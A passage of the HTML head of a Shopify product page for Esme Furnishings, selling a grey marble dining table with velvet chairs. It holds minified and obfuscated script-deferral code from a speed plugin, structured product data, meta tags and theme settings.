_0x41da0d=document[_0x2aa7bf(0x11c)+_0x2aa7bf(0x131)](_0x2e6f61[_0x2aa7bf(0x127)]);for(let _0x6784c7=0xd7b+-0xaa5+-0x2d6;_0x2e6f61[_0x2aa7bf(0x164)](_0x6784c7,_0x226aeb[_0x2aa7bf(0xe5)][_0x2aa7bf(0x16c)]);_0x6784c7++){const _0x4ca758=_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7];_0x2e6f61[_0x2aa7bf(0x12f)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x13f)])&&_0x2e6f61[_0x2aa7bf(0x145)](_0x4ca758[_0x2aa7bf(0x133)],_0x2e6f61[_0x2aa7bf(0x100)])&&_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x4ca758[_0x2aa7bf(0x133)],_0x226aeb[_0x2aa7bf(0xe5)][_0x6784c7][_0x2aa7bf(0x12e)]);}_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x13f)],_0x226aeb[_0x2aa7bf(0x107)]),_0x41da0d[_0x2aa7bf(0xe1)+'te'](_0x2e6f61[_0x2aa7bf(0x100)],_0x2e6f61[_0x2aa7bf(0x101)](_0x33eaa7,_0x2e6f61[_0x2aa7bf(0x126)])),document[_0x2aa7bf(0x113)][_0x2aa7bf(0x146)+'d'](_0x41da0d),_0x26516a[_0x2aa7bf(0x160)+'d'][_0x2aa7bf(0x162)](_0x2e6f61[_0x2aa7bf(0x13d)](_0xe33bca,_0xdf8cd0),-0x105d*0x2+0x1*-0xeaa+0x2f65),_0xdf8cd0++;}}),_0x36fe07[_0x3053cc(0x170)]&&_0x23f9e9[_0x3053cc(0xf3)](_0x36fe07[_0x3053cc(0x170)][_0x3053cc(0x16c)],0x10f2+-0x1a42+0x951)&&_0x39299f[_0x3053cc(0x15c)]();},_0x4c2397=document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)],_0x573f89={'src':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0x14e)]),'type':Object[_0x5cb2b4(0x14f)+_0x5cb2b4(0xfd)+_0x5cb2b4(0x144)](HTMLScriptElement[_0x5cb2b4(0xf9)],_0x23f9e9[_0x5cb2b4(0xe2)])};document[_0x5cb2b4(0x11c)+_0x5cb2b4(0x131)]=function(..._0x4db605){const _0x1480b5=_0x5cb2b4,_0x3a6982={'KNNxG':function(_0x32fa39,_0x2a57e4,_0x3cc08f){const _0x5ead12=_0x55aa;return _0x23f9e9[_0x5ead12(0x169)](_0x32fa39,_0x2a57e4,_0x3cc08f);}};if(_0x23f9e9[_0x1480b5(0x13b)](_0x4db605[-0x4*-0x376+0x4*0x2f+-0xe94][_0x1480b5(0x140)+'e'](),_0x23f9e9[_0x1480b5(0x139)]))return _0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);const _0x2f091d=_0x4c2397[_0x1480b5(0x114)](document)(..._0x4db605);try{Object[_0x1480b5(0xf2)+_0x1480b5(0x149)](_0x2f091d,{'src':{..._0x573f89[_0x1480b5(0x107)],'set'(_0x3ae2bc){const _0x5d6fdc=_0x1480b5;_0x3a6982[_0x5d6fdc(0x129)](_0x34e4a6,_0x3ae2bc,_0x2f091d[_0x5d6fdc(0x16d)])&&_0x573f89[_0x5d6fdc(0x16d)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x469be1),_0x573f89[_0x5d6fdc(0x107)][_0x5d6fdc(0x10a)][_0x5d6fdc(0x125)](this,_0x3ae2bc);}},'type':{..._0x573f89[_0x1480b5(0x16d)],'get'(){const _0x436e9e=_0x1480b5,_0x4b63b9=_0x573f89[_0x436e9e(0x16d)][_0x436e9e(0xfb)][_0x436e9e(0x125)](this);if(_0x23f9e9[_0x436e9e(0xf7)](_0x4b63b9,_0x469be1)||_0x23f9e9[_0x436e9e(0x103)](_0x34e4a6,this[_0x436e9e(0x107)],_0x4b63b9))return null;return _0x4b63b9;},'set'(_0x174ea3){const _0x1dff57=_0x1480b5,_0xa2fd13=_0x23f9e9[_0x1dff57(0x103)](_0x34e4a6,_0x2f091d[_0x1dff57(0x107)],_0x2f091d[_0x1dff57(0x16d)])?_0x469be1:_0x174ea3;_0x573f89[_0x1dff57(0x16d)][_0x1dff57(0x10a)][_0x1dff57(0x125)](this,_0xa2fd13);}}}),_0x2f091d[_0x1480b5(0xe1)+'te']=function(_0x5b0870,_0x8c60d5){const _0xab22d4=_0x1480b5;if(_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0xe2)])||_0x23f9e9[_0xab22d4(0xf7)](_0x5b0870,_0x23f9e9[_0xab22d4(0x14e)]))_0x2f091d[_0x5b0870]=_0x8c60d5;else HTMLScriptElement[_0xab22d4(0xf9)][_0xab22d4(0xe1)+'te'][_0xab22d4(0x125)](_0x2f091d,_0x5b0870,_0x8c60d5);};}catch(_0x5a9461){console[_0x1480b5(0x168)](_0x23f9e9[_0x1480b5(0xef)],_0x5a9461);}return _0x2f091d;};const _0x5883c5=[_0x23f9e9[_0x5cb2b4(0xfe)],_0x23f9e9[_0x5cb2b4(0x13c)],_0x23f9e9[_0x5cb2b4(0xf5)],_0x23f9e9[_0x5cb2b4(0x15e)],_0x23f9e9[_0x5cb2b4(0x138)],_0x23f9e9[_0x5cb2b4(0x124)]],_0x4ab8d2=_0x5883c5[_0x5cb2b4(0xff)](_0x439d08=>{return{'type':_0x439d08,'listener':()=>_0xa9f173(),'options':{'passive':!![]}};});_0x4ab8d2[_0x5cb2b4(0x10d)](_0x4d3535=>{const _0x3882ab=_0x5cb2b4;document[_0x3882ab(0x12d)+_0x3882ab(0x163)](_0x4d3535[_0x3882ab(0x16d)],_0x4d3535[_0x3882ab(0xee)],_0x4d3535[_0x3882ab(0x108)]);});}()));function _0x1cb5(){const _0x15f8e0=['ault','some','tagName','CXwRZ','wheel','BXirI','every','6lYvYYX','PqBPA','getAttribu','IeUHK','touchstart','disconnect','Idvge','ERvPB','/blocked','blackliste','keydown','splice','stener','SBUaW','whitelist','SrchE','toAYB','warn','boDyh','ement','script[typ','length','type','346347wGqEBH','NgloT','blacklist','33OVoYHk','zuWfR','toString','NKPCA','setAttribu','swpMF','230EEqEiq','pvjbV','attributes','mousemove','RChnz','beforescri','y.com/exte','replace','COGok','removeEven','EvLYw','listener','ZANXD','ThSSU','e="','defineProp','MyLMO','cdn.shopif','MSwtw','plMMu','XduVF','22621984JRJQxz','prototype','8818116NVbcZr','get','SCRIPT','ertyDescri','AuMHM','map','WzJcf','nytPK','7kiZatp','TINqh','VMiyW','observe','filter','src','options','n/javascri','set','documentEl','478083wuqgQV','forEach','torAll','Avada cann','applicatio','mMWha','preventDef','head','bind','D_BLACKLIS','75496skzGVx','lDDHN','mafxh','script','removeChil','querySelec','createElem','vEmrv','TAsuR','AVADA_SPEE','string','nodeType','qRwfm','javascript','Tvhir','call','oUrHG','xZuNx','push','KNNxG','ot lazy lo','test','parentElem','addEventLi','value','EAoTR','tListener','ent','acPIM','name','touchmove','ptexecute','6968312SmqlIb','includes','ycTDj','iyhbw','touchend','yXGBq','KUuFZ','dnxjX','D_WHITELIS','cdYdq','toLowerCas','BAueN','ad script','EygRw','ptor','XLSAp','appendChil','4975500NoPAFA','yxERj','erties','nsions','CvXDN','\$&','MZpwM','nnhAQ','getOwnProp'];_0x1cb5=function(){return _0x15f8e0;};return _0x1cb5();}
}
    class LightJsLoader{constructor(e){this.jQs=[],this.listener=this.handleListener.bind(this,e),this.scripts=["default","defer","async"].reduce(((e,t)=>({...e,[t]:[]})),{});const t=this;e.forEach((e=>window.addEventListener(e,t.listener,{passive:!0})))}handleListener(e){const t=this;return e.forEach((e=>window.removeEventListener(e,t.listener))),"complete"===document.readyState?this.handleDOM():document.addEventListener("readystatechange",(e=>{if("complete"===e.target.readyState)return setTimeout(t.handleDOM.bind(t),1)}))}async handleDOM(){this.suspendEvent(),this.suspendJQuery(),this.findScripts(),this.preloadScripts();for(const e of Object.keys(this.scripts))await this.replaceScripts(this.scripts[e]);for(const e of["DOMContentLoaded","readystatechange"])await this.requestRepaint(),document.dispatchEvent(new Event("lightJS-"+e));document.lightJSonreadystatechange&&document.lightJSonreadystatechange();for(const e of["DOMContentLoaded","load"])await this.requestRepaint(),window.dispatchEvent(new Event("lightJS-"+e));await this.requestRepaint(),window.lightJSonload&&window.lightJSonload(),await this.requestRepaint(),this.jQs.forEach((e=>e(window).trigger("lightJS-jquery-load"))),window.dispatchEvent(new Event("lightJS-pageshow")),await this.requestRepaint(),window.lightJSonpageshow&&window.lightJSonpageshow()}async requestRepaint(){return new Promise((e=>requestAnimationFrame(e)))}findScripts(){document.querySelectorAll("script[type=lightJs]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&e.async?this.scripts.async.push(e):e.hasAttribute("defer")&&e.defer?this.scripts.defer.push(e):this.scripts.default.push(e):this.scripts.default.push(e)}))}preloadScripts(){const e=this,t=Object.keys(this.scripts).reduce(((t,n)=>[...t,...e.scripts[n]]),[]),n=document.createDocumentFragment();t.forEach((e=>{const t=e.getAttribute("src");if(!t)return;const s=document.createElement("link");s.href=t,s.rel="preload",s.as="script",n.appendChild(s)})),document.head.appendChild(n)}async replaceScripts(e){let t;for(;t=e.shift();)await this.requestRepaint(),new Promise((e=>{const n=document.createElement("script");[...t.attributes].forEach((e=>{"type"!==e.nodeName&&n.setAttribute(e.nodeName,e.nodeValue)})),t.hasAttribute("src")?(n.addEventListener("load",e),n.addEventListener("error",e)):(n.text=t.text,e()),t.parentNode.replaceChild(n,t)}))}suspendEvent(){const e={};[{obj:document,name:"DOMContentLoaded"},{obj:window,name:"DOMContentLoaded"},{obj:window,name:"load"},{obj:window,name:"pageshow"},{obj:document,name:"readystatechange"}].map((t=>function(t,n){function s(n){return e[t].list.indexOf(n)>=0?"lightJS-"+n:n}e[t]||(e[t]={list:[n],add:t.addEventListener,remove:t.removeEventListener},t.addEventListener=(...n)=>{n[0]=s(n[0]),e[t].add.apply(t,n)},t.removeEventListener=(...n)=>{n[0]=s(n[0]),e[t].remove.apply(t,n)})}(t.obj,t.name))),[{obj:document,name:"onreadystatechange"},{obj:window,name:"onpageshow"}].map((e=>function(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set:s=>{e["lightJS"+t]=n=s}})}(e.obj,e.name)))}suspendJQuery(){const e=this;let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(!n||!n.fn||!e.jQs.includes(n))return void(t=n);n.fn.ready=n.fn.init.prototype.ready=e=>{e.bind(document)(n)};const s=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(...e){if(window!==this[0])return s.apply(this,e),this;const t=e=>e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"lightJS-jquery-load":e)).join(" ");return"string"==typeof e[0]||e[0]instanceof String?(e[0]=t(e[0]),s.apply(this,e),this):("object"==typeof e[0]&&Object.keys(e[0]).forEach((n=>{delete Object.assign(e[0],{[t(n)]:e[0][n]})[n]})),s.apply(this,e),this)},e.jQs.push(n),t=n}})}}
new LightJsLoader(["keydown","mousemove","touchend","touchmove","touchstart","wheel"]);
  }
</script>



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs",
"name": "Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs",
"description": " This is truly a beautiful dining table which we have currently on at a promotion price.This is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality.The marble top rests on top of the frame and is finished in a light grey marble colour.This amazing dining table won&#39;t hang around long at this fantastic priceFor a really lavish eating knowledge include the new Valente Plush Velvet seat in an exquisite soft plush velvet smash complete, in a different shading.This chair comes in a dark grey plush velvetThe Valente Lion knockerback chair is a modern style and well covered with velvet. The chairs have chrome legsPlease select the item option from the above drop down menu.All items are priced individuallyItems come flat packed for easy home assemblyDimensions:Dining Table: L180 X W90 X H75cmDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cmAll items are priced individually - Please select the option you wish for from the above drop down menu.Delivery: 7-14 Days ",
"brand": {
  "@type": "Brand",
  "name": "EF Designs"
},
"offers": {
  "@type": "Offer",
  "price": "710.0",
  "priceCurrency": "GBP",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/InStock",
  "url": "https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"
},
"image": [
  "https://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585",
  "https://www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_16_91f4656c-3e08-46f8-abb3-d59acab4c768.jpg?v=1678738585",
  "https://www.esmefurnishings.co.uk/cdn/shop/products/s-l1600_17_512dad4b-9773-4b0f-9b9d-2e1a1366512c.jpg?v=1678738585",
  "https://www.esmefurnishings.co.uk/cdn/shop/products/4c3e7c3f-3b09-4b5d-9787-492282b6ba1f.jpg?v=1678738585",
  "https://www.esmefurnishings.co.uk/cdn/shop/products/f38d7869-439d-4571-9543-c70967cabb7b.jpg?v=1678738585",
  "https://www.esmefurnishings.co.uk/cdn/shop/products/2071a426-d1ea-454d-9573-2c4907f6b481.jpg?v=1678738585",
  "https://www.esmefurnishings.co.uk/cdn/shop/products/cb33aa52-2204-4984-b4b3-68c9bb63260d.jpg?v=1678738585"
],
"releaseDate": "2022-09-03 18:41:31 +0100",
"sku": "",
"mpn": ""}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://www.esmefurnishings.co.uk"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs",
    "item": "https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->















	<!-- /Added by AVADA SEO Suite --><link id="TW_LINK" href="https://css.twik.io/6337539a651db.css" onload="window.TWIK_SB && window.TWIK_SB()" rel="stylesheet"/><script>!function(){window.TWIK_ID="6337539a651db",localStorage.tw_init=1;var t=document.documentElement;if(window.TWIK_SB=function(){t.style.visibility="",t.style.opacity=""},window.TWIK_RS=function(){var t=document.getElementById("TW_LINK");t&&t.parentElement&&t.parentElement.removeChild(t)},setTimeout(TWIK_RS,localStorage.tw_init?2e3:6e3),setTimeout(TWIK_SB,localStorage.tw_init?250:1e3),document.body)return TWIK_RS();t.style.visibility="hidden",t.style.opacity=0}();</script><script id="TW_SCRIPT" onload="window.TWIK_SB && window.TWIK_SB()" src="https://cdn.twik.io/tcs.js"></script> 
  <meta name="google-site-verification" content="X230ANRzubkIrn7aaC9KnMf1zNzdi2nm6sa3d28ayLQ" />
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#1c1d1d">
  <link rel="canonical" href="https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preconnect" href="https://fonts.shopifycdn.com">
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com"><link rel="shortcut icon" href="//www.esmefurnishings.co.uk/cdn/shop/files/26E47910-535E-45D8-82E1-09D28D76BAC8_96x96.jpg?v=1743344904" type="image/png" /><title>Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet
&ndash; Esme Furnishings
</title>
<meta name="description" content="⚡️Buy Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs at the lowest price in United Kingdom. 5 ** reviews ✓ Free Shipping ✓ Hassle Free Returns ✓ Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs today."><meta property="og:site_name" content="Esme Furnishings">
  <meta property="og:url" content="https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs">
  <meta property="og:title" content="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs">
  <meta property="og:type" content="product">
  <meta property="og:description" content="  This is truly a beautiful dining table which we have currently on at a promotion price. This is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality. The marble top rests on top of the frame and is finished in a light grey marble colour. This amazing dining tabl"><meta property="og:image" content="http://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585">
    <meta property="og:image:secure_url" content="https://www.esmefurnishings.co.uk/cdn/shop/products/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585">
    <meta property="og:image:width" content="840">
    <meta property="og:image:height" content="1002"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs">
  <meta name="twitter:description" content="  This is truly a beautiful dining table which we have currently on at a promotion price. This is Made with a solid metal chrome frame with gorgeous curved leg it offers a timeless look of style and quality. The marble top rests on top of the frame and is finished in a light grey marble colour. This amazing dining tabl">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.esmefurnishings.co.uk/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//www.esmefurnishings.co.uk/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  

  
  
  
</style><link href="//www.esmefurnishings.co.uk/cdn/shop/t/6/assets/theme.css?v=103488779028551979361724333972" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 27px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1;
    --typeHeaderSpacing: 0.075em;

    --typeBasePrimary:"system_ui";
    --typeBaseFallback:-apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
    --typeBaseSize: 16px;
    --typeBaseWeight: 400;
    --typeBaseSpacing: 0.075em;
    --typeBaseLineHeight: 1.4;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: round;

    
      --buttonRadius: 3px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      stockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections:",
      searchPages: "Pages:",
      searchArticles: "Articles:"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "£{{amount}}",
      saveType: "dollar",
      productImageSize: "square",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: "product,article,page,collection",
      quickView: true,
      themeName: 'Impulse',
      themeVersion: "6.0.1"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="X230ANRzubkIrn7aaC9KnMf1zNzdi2nm6sa3d28ayLQ">
<meta name="facebook-domain-verification" content="mm17ek5jfstp07fiqxrgnxxitbkdre">
<meta name="facebook-domain-verification" content="ssj977c6w0sydt1amghr92hyu0ldyn">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59282751624/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="551d6e5a030903d9e951fff25291c8ac">
<meta id="in-context-paypal-metadata" data-shop-id="59282751624" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://www.esmefurnishings.co.uk/products/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=59282751624" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":59282751624,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/59282751624","merchantName":"Esme Furnishings","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Esme Furnishings","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"551d6e5a030903d9e951fff25291c8ac","betas":["rich-media-storefront-analytics"],"domain":"www.esmefurnishings.co.uk","predictiveSearch":true,"shopId":59282751624,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "esmefurnishings.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Copy of Impulse","id":135074119816,"schema_name":"Impulse","schema_version":"6.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.esmefurnishings.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script type="module">
  await import("//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js");
await import("//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js"></script>
<script defer="defer" async type="module" src="//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js"></script>
<script type="module">
  await import("//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CNlwjfZz.en.esm.js");
await import("//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_0OUaOowp.esm.js");
await import("//www.esmefurnishings.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CGo_dVj3.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DLOhI_0X.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_C6YtU0w6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-button":["modules/v2/client.shop-button_BCMx7GTG.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BT26qb5j.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-windoid":["modules/v2/client.init-windoid_B9PkRMql.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DZkqjsbU.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Di2EnuM7.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_CWa-C9R1.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IZsNAliE.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DenGwJTU.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_JdHXxpS9.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_D6__K_p8.en.esm.js","modules/v2/client.shop-login-button_BtqW_SIO.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_C_ZQDY6s.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_XetIsj8l.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DvA72MRN.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"shop-login":["modules/v2/client.shop-login_ClXNxyh6.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CNlwjfZz.en.esm.js","modules/v2/chunk.common_0OUaOowp.esm.js","modules/v2/chunk.modal_CGo_dVj3.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.trustedsite.com\/js\/partner-shopify.js?shop=esmefurnishings.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=esmefurnishings.myshopify.com","\/\/cdn.trustedsite.com\/js\/partner-shopify.js?shop=esmefurnishings.myshopify.com","https:\/\/upsell.conversionbear.com\/script?app=upsell\u0026shop=esmefurnishings.myshopify.com","https:\/\/seo.apps.avada.io\/scripttag\/avada-seo-installed.js?shop=esmefurnishings.myshopify.com","https:\/\/cdn.ordersify.com\/sdk\/v2\/ordersify-shopify.min.js?shop=esmefurnishings.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0592\/8275\/1624\/t\/2\/assets\/booster_eu_cookie_59282751624.js?v=1682943056\u0026shop=esmefurnishings.myshopify.com","\/\/searchserverapi.com\/widgets\/shopify\/init.js?a=7L4R3J7F5z\u0026shop=esmefurnishings.myshopify.com","https:\/\/cdn.salesfire.co.uk\/code\/72d4f33e-aeb2-43b5-ac25-03308494d4d2.js?shop=esmefurnishings.myshopify.com","\/\/d1liekpayvooaz